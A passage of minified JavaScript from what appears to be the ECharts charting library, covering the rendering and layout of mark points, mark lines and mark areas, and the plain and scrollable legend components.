this.getShallow("animation")&&t&&t.isAnimationEnabled()},mergeOption:function(t,e){this._mergeOption(t,e,!1,!1)},_mergeOption:function(t,e,i,n){var o=this.constructor,a=this.mainType+"Model";i||e.eachSeries((function(t){var i=t.get(this.mainType,!0),r=t[a];i&&i.data?(r?r._mergeOption(i,e,!0):(n&&sD(i),A(i.data,(function(t){t instanceof Array?(sD(t[0]),sD(t[1])):sD(t)})),x(r=new o(i,this,e),{mainType:this.mainType,seriesIndex:t.seriesIndex,name:t.name,createdBySelf:!0}),r.__hostSeries=t),t[a]=r):t[a]=null}),this)},formatTooltip:function(t,e,i,n){var o=this.getData(),a=this.getRawValue(t),r=O(a)?D(a,aD).join(", "):aD(a),s=o.getName(t),l=rD(this.name);return null==a&&!s||(l+="html"===n?"<br/>":"\n"),s&&(l+=rD(s),null!=a&&(l+=" : ")),null!=a&&(l+=rD(r)),l},getData:function(){return this._data},setData:function(t){this._data=t}});I(lD,_h),lD.extend({type:"markPoint",defaultOption:{zlevel:0,z:5,symbol:"pin",symbolSize:50,tooltip:{trigger:"item"},label:{show:!0,position:"inside"},itemStyle:{borderWidth:2},emphasis:{label:{show:!0}}}});var uD=S;function hD(t,e,i,n,o,a){var r=[],s=Vf(e,n)?e.getCalculationInfo("stackResultDimension"):n,l=vD(e,s,t),u=e.indicesOfNearest(s,l)[0];r[o]=e.get(i,u),r[a]=e.get(s,u);var h=e.get(n,u),c=vl(e.get(n,u));return 0<=(c=Math.min(c,20))&&(r[a]=+r[a].toFixed(c)),[r,h]}var cD=N,dD={min:cD(hD,"min"),max:cD(hD,"max"),average:cD(hD,"average")};function fD(t,e){var i=t.getData(),n=t.coordinateSystem;if(e&&!function(t){return!isNaN(parseFloat(t.x))&&!isNaN(parseFloat(t.y))}(e)&&!O(e.coord)&&n){var o=n.dimensions,a=pD(e,i,n,t);if((e=m(e)).type&&dD[e.type]&&a.baseAxis&&a.valueAxis){var r=uD(o,a.baseAxis.dim),s=uD(o,a.valueAxis.dim),l=dD[e.type](i,a.baseDataDim,a.valueDataDim,r,s);e.coord=l[0],e.value=l[1]}else{for(var u=[null!=e.xAxis?e.xAxis:e.radiusAxis,null!=e.yAxis?e.yAxis:e.angleAxis],h=0;h<2;h++)dD[u[h]]&&(u[h]=vD(i,i.mapDimension(o[h]),u[h]));e.coord=u}}return e}function pD(t,e,i,n){var o={};return null!=t.valueIndex||null!=t.valueDim?(o.valueDataDim=null!=t.valueIndex?e.getDimension(t.valueIndex):t.valueDim,o.valueAxis=i.getAxis(function(t,e){var i=t.getData(),n=i.dimensions;e=i.getDimension(e);for(var o=0;o<n.length;o++){var a=i.getDimensionInfo(n[o]);if(a.name===e)return a.coordDim}}(n,o.valueDataDim)),o.baseAxis=i.getOtherAxis(o.valueAxis),o.baseDataDim=e.mapDimension(o.baseAxis.dim)):(o.baseAxis=n.getBaseAxis(),o.valueAxis=i.getOtherAxis(o.baseAxis),o.baseDataDim=e.mapDimension(o.baseAxis.dim),o.valueDataDim=e.mapDimension(o.valueAxis.dim)),o}function gD(t,e){return!(t&&t.containData&&e.coord&&!function(t){return!(isNaN(parseFloat(t.x))&&isNaN(parseFloat(t.y)))}(e))||t.containData(e.coord)}function mD(t,e,i,n){return n<2?t.coord&&t.coord[n]:t.value}function vD(t,e,i){if("average"!==i)return"median"===i?t.getMedian(e):t.getDataExtent(e,!0)["max"===i?1:0];var n=0,o=0;return t.each(e,(function(t,e){isNaN(t)||(n+=t,o++)})),n/o}var yD=Qd({type:"marker",init:function(){this.markerGroupMap=Q()},render:function(t,e,i){var n=this.markerGroupMap;n.each((function(t){t.__keep=!1}));var o=this.type+"Model";e.eachSeries((function(t){var n=t[o];n&&this.renderSeries(t,n,e,i)}),this),n.each((function(t){t.__keep||this.group.remove(t.group)}),this)},renderSeries:function(){}});function xD(t,e,i){var n=e.coordinateSystem;t.each((function(o){var a,r=t.getItemModel(o),s=pl(r.get("x"),i.getWidth()),l=pl(r.get("y"),i.getHeight());if(isNaN(s)||isNaN(l)){if(e.getMarkerPosition)a=e.getMarkerPosition(t.getValues(t.dimensions,o));else if(n){var u=t.get(n.dimensions[0],o),h=t.get(n.dimensions[1],o);a=n.dataToPoint([u,h])}}else a=[s,l];isNaN(s)||(a[0]=s),isNaN(l)||(a[1]=l),t.setItemLayout(o,a)}))}function _D(t,e,i,n){var o=t.getData(),a=n.type;if(!O(n)&&("min"===a||"max"===a||"average"===a||"median"===a||null!=n.xAxis||null!=n.yAxis)){var r,s;if(null!=n.yAxis||null!=n.xAxis)r=e.getAxis(null!=n.yAxis?"y":"x"),s=W(n.yAxis,n.xAxis);else{var l=pD(n,o,e,t);r=l.valueAxis,s=vD(o,Gf(o,l.valueDataDim),a)}var u="x"===r.dim?0:1,h=1-u,c=m(n),d={};c.type=null,c.coord=[],d.coord=[],c.coord[h]=-1/0,d.coord[h]=1/0;var f=i.get("precision");0<=f&&"number"==typeof s&&(s=+s.toFixed(Math.min(f,20))),c.coord[u]=d.coord[u]=s,n=[c,d,{type:a,valueIndex:n.valueIndex,value:s}]}return(n=[fD(t,n[0]),fD(t,n[1]),x({},n[2])])[2].type=n[2].type||"",v(n[2],n[0]),v(n[2],n[1]),n}function wD(t){return!isNaN(t)&&!isFinite(t)}function bD(t,e,i,n){var o=1-t,a=n.dimensions[t];return wD(e[o])&&wD(i[o])&&e[t]===i[t]&&n.getAxis(a).containData(e[t])}function SD(t,e){if("cartesian2d"===t.type){var i=e[0].coord,n=e[1].coord;if(i&&n&&(bD(1,i,n,t)||bD(0,i,n,t)))return!0}return gD(t,e[0])&&gD(t,e[1])}function MD(t,e,i,n,o){var a,r=n.coordinateSystem,s=t.getItemModel(e),l=pl(s.get("x"),o.getWidth()),u=pl(s.get("y"),o.getHeight());if(isNaN(l)||isNaN(u)){if(n.getMarkerPosition)a=n.getMarkerPosition(t.getValues(t.dimensions,e));else{var h=r.dimensions,c=t.get(h[0],e),d=t.get(h[1],e);a=r.dataToPoint([c,d])}if("cartesian2d"===r.type){var f=r.getAxis("x"),p=r.getAxis("y");wD(t.get((h=r.dimensions)[0],e))?a[0]=f.toGlobalCoord(f.getExtent()[i?0:1]):wD(t.get(h[1],e))&&(a[1]=p.toGlobalCoord(p.getExtent()[i?0:1]))}isNaN(l)||(a[0]=l),isNaN(u)||(a[1]=u)}else a=[l,u];t.setItemLayout(e,a)}function ID(t,e,i,n){var o=fD(t,n[0]),a=fD(t,n[1]),r=W,s=o.coord,l=a.coord;s[0]=r(s[0],-1/0),s[1]=r(s[1],-1/0),l[0]=r(l[0],1/0),l[1]=r(l[1],1/0);var u=y([{},o,a]);return u.coord=[o.coord,a.coord],u.x0=o.x,u.y0=o.y,u.x1=a.x,u.y1=a.y,u}function TD(t){return!isNaN(t)&&!isFinite(t)}function AD(t,e,i){var n=1-t;return TD(e[n])&&TD(i[n])}function DD(t,e){var i=e.coord[0],n=e.coord[1];return!("cartesian2d"!==t.type||!i||!n||!AD(1,i,n)&&!AD(0,i,n))||gD(t,{coord:i,x:e.x0,y:e.y0})||gD(t,{coord:n,x:e.x1,y:e.y1})}function CD(t,e,i,n,o){var a,r=n.coordinateSystem,s=t.getItemModel(e),l=pl(s.get(i[0]),o.getWidth()),u=pl(s.get(i[1]),o.getHeight());if(isNaN(l)||isNaN(u)){if(n.getMarkerPosition)a=n.getMarkerPosition(t.getValues(i,e));else{var h=[f=t.get(i[0],e),p=t.get(i[1],e)];r.clampData&&r.clampData(h,h),a=r.dataToPoint(h,!0)}if("cartesian2d"===r.type){var c=r.getAxis("x"),d=r.getAxis("y"),f=t.get(i[0],e),p=t.get(i[1],e);TD(f)?a[0]=c.toGlobalCoord(c.getExtent()["x0"===i[0]?0:1]):TD(p)&&(a[1]=d.toGlobalCoord(d.getExtent()["y0"===i[1]?0:1]))}isNaN(l)||(a[0]=l),isNaN(u)||(a[1]=u)}else a=[l,u];return a}yD.extend({type:"markPoint",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markPointModel;e&&(xD(e.getData(),t,i),this.markerGroupMap.get(t.id).updateLayout(e))}),this)},renderSeries:function(t,e,i,n){var o=t.coordinateSystem,a=t.id,r=t.getData(),s=this.markerGroupMap,l=s.get(a)||s.set(a,new Sg),u=function(t,e,i){var n;n=t?D(t&&t.dimensions,(function(t){return _({name:t},e.getData().getDimensionInfo(e.getData().mapDimension(t))||{})})):[{name:"value",type:"float"}];var o=new _f(n,i),a=D(i.get("data"),N(fD,e));return t&&(a=L(a,N(gD,t))),o.initData(a,null,t?mD:function(t){return t.value}),o}(o,t,e);e.setData(u),xD(e.getData(),t,n),u.each((function(t){var i=u.getItemModel(t),n=i.getShallow("symbol"),o=i.getShallow("symbolSize"),a=i.getShallow("symbolRotate"),s=R(n),l=R(o),h=R(a);if(s||l||h){var c=e.getRawValue(t),d=e.getDataParams(t);s&&(n=n(c,d)),l&&(o=o(c,d)),h&&(a=a(c,d))}u.setItemVisual(t,{symbol:n,symbolSize:o,symbolRotate:a,color:i.get("itemStyle.color")||r.getVisual("color")})})),l.updateData(u),this.group.add(l.group),u.eachItemGraphicEl((function(t){t.traverse((function(t){t.dataModel=e}))})),l.__keep=!0,l.group.silent=e.get("silent")||t.get("silent")}}),Zd((function(t){t.markPoint=t.markPoint||{}})),lD.extend({type:"markLine",defaultOption:{zlevel:0,z:5,symbol:["circle","arrow"],symbolSize:[8,16],precision:2,tooltip:{trigger:"item"},label:{show:!0,position:"end",distance:5},lineStyle:{type:"dashed"},emphasis:{label:{show:!0},lineStyle:{width:3}},animationEasing:"linear"}}),yD.extend({type:"markLine",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markLineModel;if(e){var n=e.getData(),o=e.__from,a=e.__to;o.each((function(e){MD(o,e,!0,t,i),MD(a,e,!1,t,i)})),n.each((function(t){n.setItemLayout(t,[o.getItemLayout(t),a.getItemLayout(t)])})),this.markerGroupMap.get(t.id).updateLayout()}}),this)},renderSeries:function(t,e,i,n){var o=t.coordinateSystem,a=t.id,r=t.getData(),s=this.markerGroupMap,l=s.get(a)||s.set(a,new L_);this.group.add(l.group);var u=function(t,e,i){var n;n=t?D(t&&t.dimensions,(function(t){return _({name:t},e.getData().getDimensionInfo(e.getData().mapDimension(t))||{})})):[{name:"value",type:"float"}];var o=new _f(n,i),a=new _f(n,i),r=new _f([],i),s=D(i.get("data"),N(_D,e,t,i));t&&(s=L(s,N(SD,t)));var l=t?mD:function(t){return t.value};return o.initData(D(s,(function(t){return t[0]})),null,l),a.initData(D(s,(function(t){return t[1]})),null,l),r.initData(D(s,(function(t){return t[2]}))),r.hasItemOption=!0,{from:o,to:a,line:r}}(o,t,e),h=u.from,c=u.to,d=u.line;e.__from=h,e.__to=c,e.setData(d);var f=e.get("symbol"),p=e.get("symbolSize");function g(e,i,o){var a=e.getItemModel(i);MD(e,i,o,t,n),e.setItemVisual(i,{symbolRotate:a.get("symbolRotate"),symbolSize:a.get("symbolSize")||p[o?0:1],symbol:a.get("symbol",!0)||f[o?0:1],color:a.get("itemStyle.color")||r.getVisual("color")})}O(f)||(f=[f,f]),"number"==typeof p&&(p=[p,p]),u.from.each((function(t){g(h,t,!0),g(c,t,!1)})),d.each((function(t){var e=d.getItemModel(t).get("lineStyle.color");d.setItemVisual(t,{color:e||h.getItemVisual(t,"color")}),d.setItemLayout(t,[h.getItemLayout(t),c.getItemLayout(t)]),d.setItemVisual(t,{fromSymbolRotate:h.getItemVisual(t,"symbolRotate"),fromSymbolSize:h.getItemVisual(t,"symbolSize"),fromSymbol:h.getItemVisual(t,"symbol"),toSymbolRotate:c.getItemVisual(t,"symbolRotate"),toSymbolSize:c.getItemVisual(t,"symbolSize"),toSymbol:c.getItemVisual(t,"symbol")})})),l.updateData(d),u.line.eachItemGraphicEl((function(t,i){t.traverse((function(t){t.dataModel=e}))})),l.__keep=!0,l.group.silent=e.get("silent")||t.get("silent")}}),Zd((function(t){t.markLine=t.markLine||{}})),lD.extend({type:"markArea",defaultOption:{zlevel:0,z:1,tooltip:{trigger:"item"},animation:!1,label:{show:!0,position:"top"},itemStyle:{borderWidth:0},emphasis:{label:{show:!0,position:"top"}}}});var LD=[["x0","y0"],["x1","y0"],["x1","y1"],["x0","y1"]];yD.extend({type:"markArea",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markAreaModel;if(e){var n=e.getData();n.each((function(e){var o=D(LD,(function(o){return CD(n,e,o,t,i)}));n.setItemLayout(e,o),n.getItemGraphicEl(e).setShape("points",o)}))}}),this)},renderSeries:function(t,e,i,n){var o=t.coordinateSystem,a=t.id,r=t.getData(),s=this.markerGroupMap,l=s.get(a)||s.set(a,{group:new bi});this.group.add(l.group),l.__keep=!0;var u=function(t,e,i){var n,o;o=t?(n=D(t&&t.dimensions,(function(t){var i=e.getData();return _({name:t},i.getDimensionInfo(i.mapDimension(t))||{})})),new _f(D(["x0","y0","x1","y1"],(function(t,e){return{name:t,type:n[e%2].type}})),i)):new _f(n=[{name:"value",type:"float"}],i);var a=D(i.get("data"),N(ID,e,t,i));return t&&(a=L(a,N(DD,t))),o.initData(a,null,t?function(t,e,i,n){return t.coord[Math.floor(n/2)][n%2]}:function(t){return t.value}),o.hasItemOption=!0,o}(o,t,e);e.setData(u),u.each((function(e){var i=D(LD,(function(i){return CD(u,e,i,t,n)})),a=!0;A(LD,(function(t){if(a){var i=u.get(t[0],e),n=u.get(t[1],e);(TD(i)||o.getAxis("x").containData(i))&&(TD(n)||o.getAxis("y").containData(n))&&(a=!1)}})),u.setItemLayout(e,{points:i,allClipped:a}),u.setItemVisual(e,{color:r.getVisual("color")})})),u.diff(l.__data).add((function(t){var e=u.getItemLayout(t);if(!e.allClipped){var i=new Or({shape:{points:e.points}});u.setItemGraphicEl(t,i),l.group.add(i)}})).update((function(t,i){var n=l.__data.getItemGraphicEl(i),o=u.getItemLayout(t);o.allClipped?n&&l.group.remove(n):(n?Zs(n,{shape:{points:o.points}},e,t):n=new Or({shape:{points:o.points}}),u.setItemGraphicEl(t,n),l.group.add(n))})).remove((function(t){var e=l.__data.getItemGraphicEl(t);l.group.remove(e)})).execute(),u.eachItemGraphicEl((function(t,i){var n=u.getItemModel(i),o=n.getModel("label"),a=n.getModel("emphasis.label"),r=u.getItemVisual(i,"color");t.useStyle(_(n.getModel("itemStyle").getItemStyle(),{fill:Ue(r,.4),stroke:r})),t.hoverStyle=n.getModel("emphasis.itemStyle").getItemStyle(),Os(t.style,t.hoverStyle,o,a,{labelFetcher:e,labelDataIndex:i,defaultText:u.getName(i)||"",isRectText:!0,autoColor:r}),Ls(t,{}),t.dataModel=e})),l.__data=u,l.group.silent=e.get("silent")||t.get("silent")}}),Zd((function(t){t.markArea=t.markArea||{}}));var kD=lc.legend.selector,PD={all:{type:"all",title:m(kD.all)},inverse:{type:"inverse",title:m(kD.inverse)}},ND=Jd({type:"legend.plain",dependencies:["series"],layoutMode:{type:"box",ignoreSize:!0},init:function(t,e,i){this.mergeDefaultAndTheme(t,i),t.selected=t.selected||{},this._updateSelector(t)},mergeOption:function(t){ND.superCall(this,"mergeOption",t),this._updateSelector(t)},_updateSelector:function(t){var e=t.selector;!0===e&&(e=t.selector=["all","inverse"]),O(e)&&A(e,(function(t,i){z(t)&&(t={type:t}),e[i]=v(t,PD[t.type])}))},optionUpdated:function(){this._updateData(this.ecModel);var t=this._data;if(t[0]&&"single"===this.get("selectedMode")){for(var e=!1,i=0;i<t.length;i++){var n=t[i].get("name");if(this.isSelected(n)){this.select(n),e=!0;break}}e||this.select(t[0].get("name"))}},_updateData:function(t){var e=[],i=[];t.eachRawSeries((function(n){var o;if(i.push(n.name),n.legendVisualProvider){var a=n.legendVisualProvider.getAllNames();t.isSeriesFiltered(n)||(i=i.concat(a)),a.length?e=e.concat(a):o=!0}else o=!0;o&&Po(n)&&e.push(n.name)})),this._availableNames=i;var n=D(this.get("data")||e,(function(t){return"string"!=typeof t&&"number"!=typeof t||(t={name:t}),new ll(t,this,this.ecModel)}),this);this._data=n},getData:function(){return this._data},select:function(t){var e=this.option.selected;"single"===this.get("selectedMode")&&A(this._data,(function(t){e[t.get("name")]=!1})),e[t]=!0},unSelect:function(t){"single"!==this.get("selectedMode")&&(this.option.selected[t]=!1)},toggleSelected:function(t){var e=this.option.selected;e.hasOwnProperty(t)||(e[t]=!0),this[e[t]?"unSelect":"select"](t)},allSelect:function(){var t=this.option.selected;A(this._data,(function(e){t[e.get("name",!0)]=!0}))},inverseSelect:function(){var t=this.option.selected;A(this._data,(function(e){var i=e.get("name",!0);t.hasOwnProperty(i)||(t[i]=!0),t[i]=!t[i]}))},isSelected:function(t){var e=this.option.selected;return!(e.hasOwnProperty(t)&&!e[t])&&0<=S(this._availableNames,t)},getOrient:function(){return"vertical"===this.get("orient")?{index:1,name:"vertical"}:{index:0,name:"horizontal"}},defaultOption:{zlevel:0,z:4,show:!0,orient:"horizontal",left:"center",top:0,align:"auto",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemGap:10,itemWidth:25,itemHeight:14,inactiveColor:"#ccc",inactiveBorderColor:"#ccc",itemStyle:{borderWidth:0},textStyle:{color:"#333"},selectedMode:!0,selector:!1,selectorLabel:{show:!0,borderRadius:10,padding:[3,5,3,5],fontSize:12,fontFamily:" sans-serif",color:"#666",borderWidth:1,borderColor:"#666"},emphasis:{selectorLabel:{show:!0,color:"#eee",backgroundColor:"#666"}},selectorPosition:"auto",selectorItemGap:7,selectorButtonGap:10,tooltip:{show:!1}}});function OD(t,e,i){var n,o={},a="toggleSelected"===t;return i.eachComponent("legend",(function(i){a&&null!=n?i[n?"select":"unSelect"](e.name):"allSelect"===t||"inverseSelect"===t?i[t]():(i[t](e.name),n=i.isSelected(e.name)),A(i.getData(),(function(t){var e=t.get("name");if("\n"!==e&&""!==e){var n=i.isSelected(e);o[e]=o.hasOwnProperty(e)?o[e]&&n:n}}))})),"allSelect"===t||"inverseSelect"===t?{selected:o}:{name:e.name,selected:o}}Xd("legendToggleSelect","legendselectchanged",N(OD,"toggleSelected")),Xd("legendAllSelect","legendselectall",N(OD,"allSelect")),Xd("legendInverseSelect","legendinverseselect",N(OD,"inverseSelect")),Xd("legendSelect","legendselected",N(OD,"select")),Xd("legendUnSelect","legendunselected",N(OD,"unSelect"));var RD=N,zD=A,ED=bi,BD=Qd({type:"legend.plain",newlineDisabled:!1,init:function(){this.group.add(this._contentGroup=new ED),this.group.add(this._selectorGroup=new ED),this._isFirstRender=!0},getContentGroup:function(){return this._contentGroup},getSelectorGroup:function(){return this._selectorGroup},render:function(t,e,i){var n=this._isFirstRender;if(this._isFirstRender=!1,this.resetInner(),t.get("show",!0)){var o=t.get("align"),a=t.get("orient");o&&"auto"!==o||(o="right"===t.get("left")&&"vertical"===a?"right":"left");var r=t.get("selector",!0),s=t.get("selectorPosition",!0);!r||s&&"auto"!==s||(s="horizontal"===a?"end":"start"),this.renderInner(o,t,e,i,r,a,s);var l=t.getBoxLayoutParams(),u={width:i.getWidth(),height:i.getHeight()},h=t.get("padding"),c=tu(l,u,h),d=this.layoutInner(t,o,c,n,r,s),f=tu(_({width:d.width,height:d.height},l),u,h);this.group.attr("position",[f.x-d.x,f.y-d.y]),this.group.add(this._backgroundEl=hT(d,t))}},resetInner:function(){this.getContentGroup().removeAll(),this._backgroundEl&&this.group.remove(this._backgroundEl),this.getSelectorGroup().removeAll()},renderInner:function(t,e,i,n,o,a,r){var s=this.getContentGroup(),l=Q(),u=e.get("selectedMode"),h=[];i.eachRawSeries((function(t){t.get("legendHoverLink")||h.push(t.id)})),zD(e.getData(),(function(o,a){var r=o.get("name");if(this.newlineDisabled||""!==r&&"\n"!==r){var c=i.getSeriesByName(r)[0];if(!l.get(r))if(c){var d=c.getData(),f=d.getVisual("color"),p=d.getVisual("borderColor");"function"==typeof f&&(f=f(c.getDataParams(0))),"function"==typeof p&&(p=p(c.getDataParams(0)));var g=d.getVisual("legendSymbol")||"roundRect",m=d.getVisual("symbol");this._createItem(r,a,o,e,g,m,t,f,p,u).on("click",RD(GD,r,null,n,h)).on("mouseover",RD(FD,c.name,null,n,h)).on("mouseout",RD(WD,c.name,null,n,h)),l.set(r,!0)}else i.eachRawSeries((function(i){if(!l.get(r)&&i.legendVisualProvider){var s=i.legendVisualProvider;if(!s.containName(r))return;var c=s.indexOfName(r),d=s.getItemVisual(c,"color"),f=s.getItemVisual(c,"borderColor");this._createItem(r,a,o,e,"roundRect",null,t,d,f,u).on("click",RD(GD,null,r,n,h)).on("mouseover",RD(FD,null,r,n,h)).on("mouseout",RD(WD,null,r,n,h)),l.set(r,!0)}}),this)}else s.add(new ED({newline:!0}))}),this),o&&this._createSelector(o,e,n,a,r)},_createSelector:function(t,e,i,n,o){var a=this.getSelectorGroup();zD(t,(function(t){!function(t){var n=t.type,o=new Tr({style:{x:0,y:0,align:"center",verticalAlign:"middle"},onclick:function(){i.dispatchAction({type:"all"===n?"legendAllSelect":"legendInverseSelect"})}});a.add(o);var r=e.getModel("selectorLabel"),s=e.getModel("emphasis.selectorLabel");Os(o.style,o.hoverStyle={},r,s,{defaultText:t.title,isRectText:!1}),Ls(o)}(t)}))},_createItem:function(t,e,i,n,o,a,r,s,l,u){var h=n.get("itemWidth"),c=n.get("itemHeight"),d=n.get("inactiveColor"),f=n.get("inactiveBorderColor"),p=n.get("symbolKeepAspect"),g=n.getModel("itemStyle"),m=n.isSelected(t),v=new ED,y=i.getModel("textStyle"),_=i.get("icon"),w=i.getModel("tooltip"),b=w.parentModel,S=Xp(o=_||o,0,0,h,c,m?s:d,null==p||p);if(v.add(VD(S,o,g,l,f,m)),!_&&a&&(a!==o||"none"===a)){var M=.8*c;"none"===a&&(a="circle");var I=Xp(a,(h-M)/2,(c-M)/2,M,M,m?s:d,null==p||p);v.add(VD(I,a,g,l,f,m))}var T="left"===r?h+5:-5,A=r,D=n.get("formatter"),C=t;"string"==typeof D&&D?C=D.replace("{name}",null!=t?t:""):"function"==typeof D&&(C=D(t)),v.add(new Tr({style:zs({},y,{text:C,x:T,y:c/2,textFill:m?y.getTextColor():d,textAlign:A,textVerticalAlign:"middle"})}));var L=new Fr({shape:v.getBoundingRect(),invisible:!0,tooltip:w.get("show")?x({content:t,formatter:b.get("formatter",!0)||function(){return t},formatterParams:{componentType:"legend",legendIndex:n.componentIndex,name:t,$vars:["name"]}},w.option):null});return v.add(L),v.eachChild((function(t){t.silent=!0})),L.silent=!u,this.getContentGroup().add(v),Ls(v),v.__legendDataIndex=e,v},layoutInner:function(t,e,i,n,o,a){var r=this.getContentGroup(),s=this.getSelectorGroup();Ql(t.get("orient"),r,t.get("itemGap"),i.width,i.height);var l=r.getBoundingRect(),u=[-l.x,-l.y];if(o){Ql("horizontal",s,t.get("selectorItemGap",!0));var h=s.getBoundingRect(),c=[-h.x,-h.y],d=t.get("selectorButtonGap",!0),f=t.getOrient().index,p=0===f?"width":"height",g=0===f?"height":"width",m=0===f?"y":"x";"end"===a?c[f]+=l[p]+d:u[f]+=h[p]+d,c[1-f]+=l[g]/2-h[g]/2,s.attr("position",c),r.attr("position",u);var v={x:0,y:0};return v[p]=l[p]+d+h[p],v[g]=Math.max(l[g],h[g]),v[m]=Math.min(0,h[m]+c[1-f]),v}return r.attr("position",u),this.group.getBoundingRect()},remove:function(){this.getContentGroup().removeAll(),this._isFirstRender=!0}});function VD(t,e,i,n,o,a){var r;return"line"!==e&&e.indexOf("empty")<0?(r=i.getItemStyle(),t.style.stroke=n,a||(r.stroke=o)):r=i.getItemStyle(["borderWidth","borderColor"]),t.setStyle(r)}function GD(t,e,i,n){WD(t,e,i,n),i.dispatchAction({type:"legendToggleSelect",name:null!=t?t:e}),FD(t,e,i,n)}function FD(t,e,i,n){var o=i.getZr().storage.getDisplayList()[0];o&&o.useHoverLayer||i.dispatchAction({type:"highlight",seriesName:t,name:e,excludeSeriesId:n})}function WD(t,e,i,n){var o=i.getZr().storage.getDisplayList()[0];o&&o.useHoverLayer||i.dispatchAction({type:"downplay",seriesName:t,name:e,excludeSeriesId:n})}Ud(nd.PROCESSOR.SERIES_FILTER,(function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.filterSeries((function(t){for(var i=0;i<e.length;i++)if(!e[i].isSelected(t.name))return!1;return!0}))})),uu.registerSubTypeDefaulter("legend",(function(){return"plain"}));var HD=ND.extend({type:"legend.scroll",setScrollDataIndex:function(t){this.option.scrollDataIndex=t},defaultOption:{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800},init:function(t,e,i,n){var o=nu(t);HD.superCall(this,"init",t,e,i,n),ZD(this,t,o)},mergeOption:function(t,e){HD.superCall(this,"mergeOption",t,e),ZD(this,this.option,t)}});function ZD(t,e,i){var n=[1,1];n[t.getOrient().index]=0,iu(e,i,{type:"box",ignoreSize:n})}var UD=bi,XD=["width","height"],jD=["x","y"],YD=BD.extend({type:"legend.scroll",newlineDisabled:!0,init:function(){YD.superCall(this,"init"),this._currentIndex=0,this.group.add(this._containerGroup=new UD),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new UD)},resetInner:function(){YD.superCall(this,"resetInner"),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},renderInner:function(t,e,i,n,o,a,r){var s=this;YD.superCall(this,"renderInner",t,e,i,n,o,a,r);var l=this._controllerGroup,u=e.get("pageIconSize",!0);O(u)||(u=[u,u]),c("pagePrev",0);var h=e.getModel("pageTextStyle");function c(t,i){var o=t+"DataIndex",a=$s(e.get("pageIcons",!0)[e.getOrient().name][i],{onclick:P(s._pageGo,s,o,e,n)},{x:-u[0]/2,y:-u[1]/2,width:u[0],height:u[1]});a.name=t,l.add(a)}l.add(new Tr({name:"pageText",style:{textFill:h.getTextColor(),font:h.getFont(),textVerticalAlign:"middle",textAlign:"center"},silent:!0})),c("pageNext",1)},layoutInner:function(t,e,i,n,o,a){var r=this.getSelectorGroup(),s=t.getOrient().index,l=XD[s],u=jD[s],h=XD[1-s],c=jD[1-s];o&&Ql("horizontal",r,t.get("selectorItemGap",!0));var d=t.get("selectorButtonGap",!0),f=r.getBoundingRect(),p=[-f.x,-f.y],g=m(i);o&&(g[l]=i[l]-f[l]-d);var v=this._layoutContentAndController(t,n,g,s,l,h,c);if(o){if("end"===a)p[s]+=v[l]+d;else{var y=f[l]+d;p[s]-=y,v[u]-=y}v[l]+=f[l]+d,p[1-s]+=v[c]+v[h]/2-f[h]/2,v[h]=Math.max(v[h],f[h]),v[c]=Math.min(v[c],f[c]+p[1-s]),r.attr("position",p)}return v},_layoutContentAndController:function(t,e,i,n,o,a,r){var s=this.getContentGroup(),l=this._containerGroup,u=this._controllerGroup;Ql(t.get("orient"),s,t.get("itemGap"),n?i.width:null,n?null:i.height),Ql("horizontal",u,t.get("pageButtonItemGap",!0));var h=s.getBoundingRect(),c=u.getBoundingRect(),d=this._showController=h[o]>i[o],f=[-h.x,-h.y];e||(f[n]=s.position[n]);var p=[0,0],g=[-c.x,-c.y],m=H(t.get("pageButtonGap",!0),t.get("itemGap",!0));d&&("end"===t.get("pageButtonPosition",!0)?g[n]+=i[o]-c[o]:p[n]+=c[o]+m),g[1-n]+=h[a]/2-c[a]/2,s.attr("position",f),l.attr("position",p),u.attr("position",g);var v={x:0,y:0};if(v[o]=d?i[o]:h[o],v[a]=Math.max(h[a],c[a]),v[r]=Math.min(0,c[r]+g[1-n]),l.__rectSize=i[o],d){var y={x:0,y:0};y[o]=Math.max(i[o]-c[o]-m,0),y[a]=v[a],l.setClipPath(new Fr({shape:y})),l.__rectSize=y[o]}else u.eachChild((function(t){t.attr({invisible:!0,silent:!0})}));var x=this._getPageInfo(t);return null!=x.pageIndex&&Zs(s,{position:x.contentPosition},d&&t),this._updatePageInfoView(t,x),v},_pageGo:function(t,e,i){var n=this._getPageInfo(e)[t];null!=n&&i.dispatchAction({type:"legendScroll",scrollDataIndex:n,legendId:e.id})},_updatePageInfoView:function(t,e){var i=this._controllerGroup;A(["pagePrev","pageNext"],(function(n){var o=null!=e[n+"DataIndex"],a=i.childOfName(n);a&&(a.setStyle("fill",t.get(o?"pageIconColor":"pageIconInactiveColor",!0)),a.cursor=o?"pointer":"default")}));var n=i.childOfName("pageText"),o=t.get("pageFormatter"),a=e.pageIndex,r=null!=a?a+1:0,s=e.pageCount;n&&o&&n.setStyle("text",z(o)?o.replace("{current}",r).replace("{total}",s):o({current:r,total:s}))},_getPageInfo:function(t){var e=t.get("scrollDataIndex",!0),i=this.getContentGroup(),n=this._containerGroup.__rectSize,o=t.getOrient().index,a=XD[o],r=jD[o],s=this._findTargetItemIndex(e),l=i.children(),u=l[s],h=l.length,c=h?1:0,d={contentPosition:i.position.slice(),pageCount:c,pageIndex:c-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!u)return d;var f=y(u);d.contentPosition[o]=-f.s;for(var 